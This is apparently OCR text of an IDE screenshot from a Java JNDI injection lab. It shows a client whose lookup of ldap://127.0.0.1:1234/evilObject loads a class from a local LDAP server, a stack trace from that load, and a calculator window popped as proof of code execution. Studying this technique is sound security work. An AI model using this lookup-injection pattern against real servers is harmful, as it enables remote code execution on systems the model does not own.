 项目
jndi [Test] 源代码根目录, D:\Code\Java\jndi
.idea
com
JNDI
Calculator
evilObject
evilObject.class
JNDILdapClient
JNDIRMIClient
JNDIRMIServer
LdapServer
RemoteObj
out
jndi.iml
pom.xml
Test.iml
外部库
LdapServer.java
JNDILdapClient.java
evilObject.java
1 package JNDI;
2
3 import javax.naming.InitialContext;
4
5 public class JNDILdapClient {
6 public static void main(String[] args) throws Exception{
7 String url = "ldap://127.0.0.1:1234/evilObject";
8 InitialContext initialContext = new InitialContext();
9 initialContext.lookup(url);
10 }
11 }
运行 LdapServer JNDILdapClient
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:205)
at com.sun.jndi.url.ldap.ldapURLContext.lookup(ldapURLContext.java:94)
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at JNDI.JNDILdapClient.main(JNDILdapClient.java:9)
Caused by: java.lang.ClassCastException Create breakpoint : evilObject cannot be cast to javax.naming.spi.Obje
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:189)
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
... 6 more
进程已结束，退出代码为 1
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =